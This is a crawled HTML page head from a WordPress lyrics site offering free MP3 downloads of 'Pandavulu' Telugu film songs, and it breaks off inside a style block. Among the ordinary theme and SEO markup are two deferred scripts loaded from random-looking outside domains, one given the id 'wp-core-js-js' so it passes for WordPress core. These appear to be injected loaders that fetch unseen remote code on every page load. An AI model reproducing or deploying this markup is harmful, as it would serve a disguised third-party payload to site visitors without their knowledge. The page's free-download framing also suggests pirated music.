

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/pandavulu-telugu-movie-songs/
body_size: 14029
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Pandavulu 2012 Telugu Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Pandavulu Naa Songs, Pandavulu Songs, Pandavulu Audio Naa Songs, Pandavulu Songs, Pandavulu Mp3 Songs Free Download, Pandavulu Telugu Songs Download Naa Songs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="pk Arif"/>
	<link rel="canonical" href="https://unholylyrics.com/pandavulu-telugu-movie-songs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#article","name":"Pandavulu 2012 Telugu Naa Songs Mp3 Free Download","headline":"Pandavulu","author":{"@id":"https:\/\/unholylyrics.com\/author\/user1\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/02\/Pandavulu.jpg","width":225,"height":225},"datePublished":"2020-09-06T11:34:32+06:00","dateModified":"2025-10-13T15:05:04+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#webpage"},"articleSection":"Old And Update Songs, Telugu Songs 2012"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","position":2,"name":"Old And Update Songs","item":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#listItem","name":"Pandavulu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#listItem","position":3,"name":"Pandavulu","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/user1\/#author","url":"https:\/\/unholylyrics.com\/author\/user1\/","name":"pk Arif","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=96&d=mm&r=g","width":96,"height":96,"caption":"pk Arif"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#webpage","url":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/","name":"Pandavulu 2012 Telugu Naa Songs Mp3 Free Download","description":"Pandavulu Naa Songs, Pandavulu Songs, Pandavulu Audio Naa Songs, Pandavulu Songs, Pandavulu Mp3 Songs Free Download, Pandavulu Telugu Songs Download Naa Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/user1\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/user1\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/02\/Pandavulu.jpg","@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#mainImage","width":225,"height":225},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/pandavulu-telugu-movie-songs\/#mainImage"},"datePublished":"2020-09-06T11:34:32+06:00","dateModified":"2025-10-13T15:05:04+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Pandavulu Comments Feed" href="https://unholylyrics.com/pandavulu-telugu-movie-songs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768841675" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768841675" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/1793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=1793' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fpandavulu-telugu-movie-songs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fpandavulu-telugu-movie-songs%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
